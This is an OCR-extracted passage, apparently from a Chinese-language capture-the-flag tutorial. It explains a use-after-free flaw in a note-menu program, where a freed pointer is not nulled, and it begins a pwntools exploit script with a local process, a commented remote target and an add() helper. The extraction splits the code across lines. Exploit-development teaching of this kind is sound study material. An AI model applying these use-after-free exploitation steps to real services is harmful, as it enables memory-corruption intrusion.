
輸入要刪除的 Note index
釋放對應的記憶體
輸出 Note
透過 function pointer 輸出 Note 的 content
漏洞出現在刪除 Note 的部分。刪除後沒有將指標設為
NULL，因此仍可對該位置進行操作。接下來，我們可以通
過一個簡單的腳本來測試這個漏洞，在此之前，我們可以先
將各個功能寫好，這樣會比較方便操作
from
 pwn 
import
 *

r = process(
'../uaf/share/uaf'
# r = remote('127.0.0.1', 10012)
def
add
(size, data)
:
    r.sendlineafter(
': '
, 
'1'
)

    r.sendlineafter(
': '
, str(size))
